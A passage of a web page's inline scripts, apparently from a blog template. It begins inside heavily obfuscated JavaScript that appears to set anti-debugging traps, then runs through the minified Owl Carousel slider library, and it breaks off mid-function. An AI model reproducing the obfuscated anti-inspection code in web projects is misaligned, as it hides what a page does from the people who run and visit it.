function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var 